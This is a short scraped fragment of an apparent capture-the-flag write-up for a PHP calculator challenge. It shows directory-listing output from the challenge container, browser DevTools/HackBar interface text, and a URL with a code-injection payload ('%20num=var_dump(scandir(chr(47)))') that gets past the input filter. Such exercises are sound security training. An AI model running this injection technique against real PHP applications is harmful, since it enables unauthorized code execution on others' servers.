 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=>
string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
DevTools - 6d168ccb-250b-4901-9005-a6b443d35f33.node4.buuoj.cn:26686/calc.p...
元素 控制台 Recorder 源代码 网络 性能 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SS
URL
http://6d168ccb-250b-4901-9005-a6b443d35f33.node4.buuoj.cn:26686/calc.php?
%20num=var_dump(scandir(chr(47)))